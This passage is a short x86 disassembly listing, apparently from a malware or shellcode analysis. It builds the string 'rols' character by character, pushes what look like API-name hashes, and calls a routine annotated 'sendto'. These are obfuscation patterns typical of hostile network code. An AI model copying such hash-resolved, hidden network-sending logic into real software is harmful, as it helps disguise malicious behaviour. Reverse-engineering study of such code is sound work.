 seg000:0183BEC0 mov word ptr [eax+2], 100h
seg000:0183BEC6 lea eax, [eax+4]
seg000:0183BEC9 sub eax, edi
seg000:0183BECB mov [ebp-158h], eax
seg000:0183BED1 lea esi, [ebp-17Ch]
seg000:0183BED7 push 10h
seg000:0183BED9 push 72h ; 'r'
seg000:0183BEDB call sub_183AC7E
seg000:0183BEE0 push 6Fh ; 'o'
seg000:0183BEE2 call sub_183AC7E
seg000:0183BEE7 push 6Ch ; 'l'
seg000:0183BEE9 call sub_183AC7E
seg000:0183BEEE push 73h ; 's'
seg000:0183BEF0 call sub_183AC7E
seg000:0183BEF5 push dword ptr [ebp-184h]
seg000:0183BEFB push eax
seg000:0183BEFC push 0CF260F5Fh
seg000:0183BF01 push 30D8FC16h
seg000:0183BF06 call sub_1805525 ; sendto
seg000:0183BF0B cmp eax, 0FFFFFFFFh
seg000:0183BF0E jz loc_183EB1C
seg000:0183BF14 lea eax, [ebp-180h]
seg000:0183BF1A mov dword ptr [eax], 10h
seg000:0183BF20 mov [ebp-138h], eax
seg000:0183BF26 push dword ptr [ebp-138h]